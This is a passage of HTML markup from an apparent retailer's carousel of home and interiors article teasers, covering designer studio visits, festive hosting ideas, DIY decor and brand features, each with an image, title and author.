        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">In the Studio: Epoch Textiles</h4>
            <h5 class="sub-heading portrait-regular m-0">Textile designer Sophie Reeves invites us into her garden studio to talk weaving creativity into historic techniques.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Kate Przybyla</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Kate Przybyla</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/meet-the-makers/" class="mb-0 content-tags" title="View all Meet The Makers Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Meet The Makers</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/meet-the-makers-amechi.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/amechi-brand-founder-with-cushions?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/amechi-brand-founder-with-cushions?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/amechi-brand-founder-with-cushions?fmt=auto&qlt=75" width="500" height="650" alt="Founder Amechi Mandi at home with a pile of his brand&#x27;s graphic design cushions" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">The Rise and Rise of Amechi</h4><h5 class="sub-heading portrait-regular m-0">From fashion to interiors, designer Amechi Mandi has lived a life in print. Here, he delves into the inspiration and driving passion behind his textile brand</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
                <a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/alternative-christmas-crackers.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/211109-chrakers-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/211109-chrakers-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/211109-chrakers-header?fmt=auto&qlt=75" alt="Liberty Christmas Crackers 2021" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">A Christmas Cracker for Every Table</h4>
            <h5 class="sub-heading portrait-regular m-0">Create a festive tablescape that puts the humble Christmas cracker centre stage.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-styling/" class="mb-0 content-tags" title="View all Styling Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Styling</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/dining-table-centrepiece-ideas.html" title="Read Make your Winter Hosting Debut with our Centrepiece Ideas" class="article-link">
        <span class="click-overlay" aria-hidden="true"></span>
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/CentrepieceFeatureHeader?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/CentrepieceFeatureHeader?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/CentrepieceFeatureHeader?fmt=auto&qlt=default" width="500" height="650" alt="Discover winter dining table centrepiece ideas" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
     </a> 
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Make your Winter Hosting Debut with our Centrepiece Ideas</h4><h5 class="sub-heading portrait-regular m-0">Every room needs a focal point, so make sure you give your dining room one with our centrepiece ideas</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
             <a href="https://www.libertylondon.com/uk/features/home/dining-table-centrepiece-ideas.html" title="Read more" class="article-link">
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
             </a>
        </div><div class="author-container">                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author" title="View more articles by Team Liberty"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/brenda-sakoui-artist-in-residence.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210320-brenda-sakoui-artist-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210320-brenda-sakoui-artist-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210320-brenda-sakoui-artist-header?fmt=auto&qlt=75" alt="artist in residence liberty chats to brenda sakoui oil painter" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Artist in Residence: Brenda Sakoui</h4>
            <h5 class="sub-heading portrait-regular m-0">We meet the London artist bringing expressive colour to the female nude.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Kate Przybyla</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Kate Przybyla</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/build-a-home/" class="mb-0 content-tags" title="View all Build A Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Build A Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/bathroom-diy-decor-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/bathroom-diy-decor-ideas?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/bathroom-diy-decor-ideas?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/bathroom-diy-decor-ideas?fmt=auto&qlt=75" width="500" height="650" alt="bathroom diy decor ideas" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">DIY Ideas to Inspire a Bathroom Refresh</h4><h5 class="sub-heading portrait-regular m-0">Give your bathroom a Liberty lease of life with our resident renovator’s do-it-yourself ideas</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/world-of-wonder/" class="mb-0 content-tags" title="View all World of Wonder Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">World of Wonder</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/how-to-make-your-house-smell-like-christmas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/how-to-make-your-home-smell-like-christmas-update?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/how-to-make-your-home-smell-like-christmas-update?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/how-to-make-your-home-smell-like-christmas-update?fmt=auto&qlt=75" width="500" height="650" alt="how to make the house smell like christmas" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How to Make Your House Smell Like Christmas</h4><h5 class="sub-heading portrait-regular m-0">It’s beginning to smell a lot like Christmas round at ours. Here’s how to fill your home with festive scents to kick off the season</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/bay-garnett.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210921-bay-garnett-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210921-bay-garnett-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210921-bay-garnett-header?fmt=auto&qlt=75" alt="at home with bay garnett - coat hanging over back of door" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">At Home With: Bay Garnett</h4>
            <h5 class="sub-heading portrait-regular m-0">Fashion stylist Bay Garnett pioneered the idea of using vintage in luxury shoots, and her West London home is an ode to all the thrifted pieces she loves.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Jessica Stanley</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Jessica Stanley</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/more-than-a-store/" class="mb-0 content-tags" title="View all More Than a Store Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">More Than a Store</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/best-uk-home-brands.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/best-of-british-brands?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/best-of-british-brands?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/best-of-british-brands?fmt=auto&qlt=75" width="500" height="650" alt="best of british home brands uk" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">The Very Best of British Homeware Brands</h4><h5 class="sub-heading portrait-regular m-0">Here, we celebrate the fruits of our home-grown talent – spanning everything from glassware and ceramics to textiles</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/build-a-home/" class="mb-0 content-tags" title="View all Build A Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Build A Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/diy-decor.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/230417-futurliberty-federico-forquet-home-2?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/230417-futurliberty-federico-forquet-home-2?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/230417-futurliberty-federico-forquet-home-2?fmt=auto&qlt=75" width="500" height="650" alt="diy decor ideas from a serial home renovator" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">DIY Decor Ideas From a Serial Renovator</h4><h5 class="sub-heading portrait-regular m-0">Liberty’s resident home renovator takes us through the DIY decor tips and tricks she has learnt the hard way</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/at-home-with-househomo.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210506-househomo-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210506-househomo-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210506-househomo-header?fmt=auto&qlt=75" alt="at home with househomo - househomo influencer poses in his home" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">At Home With: Househomo</h4>
            <h5 class="sub-heading portrait-regular m-0">Richard O'Gorman, the colour-theorist behind @househomo, opens the doors to his vibrant Victorian Terrace.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
                <a href="https://www.libertylondon.com/uk/features/home/home-trends/" class="mb-0 content-tags" title="View all Home Trends Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Trends</span></a>
                <a href="https://www.libertylondon.com/uk/features/home/home-styling/" class="mb-0 content-tags" title="View all Styling Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Styling</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/interior-design-tips.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210921-farrow-ball-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210921-farrow-ball-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210921-farrow-ball-header?fmt=auto&qlt=75" alt="home design styling expert interior design tips" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Home Styling: Expert Interior Tips</h4>
            <h5 class="sub-heading portrait-regular m-0">Our Liberty Interiors expert shares her top colour tips for curating and designing your home living space</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Jess Johnson</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Jess Johnson</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/loewe-candles.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/1F3A0239?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/1F3A0239?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/1F3A0239?fmt=auto&qlt=75" width="500" height="650" alt="Wax workshop in situ at Liberty London" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Waxing lyrical: Liberty and LOEWE</h4><h5 class="sub-heading portrait-regular m-0">Loewe Perfume’s new wax workshop installation at Liberty London reflects a mutual love of craft, design and horticulture</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Georgia Graham</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <span class="author portrait-medium-italic">By: Georgia Graham</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/emma-bridgewater-interview.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/211116-emma-bridgewater-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/211116-emma-bridgewater-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/211116-emma-bridgewater-header?fmt=auto&qlt=75" alt="in the studio with emma bridgewater" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Emma Bridgewater Winter Poppies</h4>
            <h5 class="sub-heading portrait-regular m-0">Emma Bridgewater's Head of Design talks us through the inspiration and design process behind this year’s exclusive Winter Poppies collection.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Erin Irwin</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Erin Irwin</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-trends/" class="mb-0 content-tags" title="View all Home Trends Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Trends</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/colour-drenching-trend.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/240217-colour-drench-yellow?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/240217-colour-drench-yellow?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
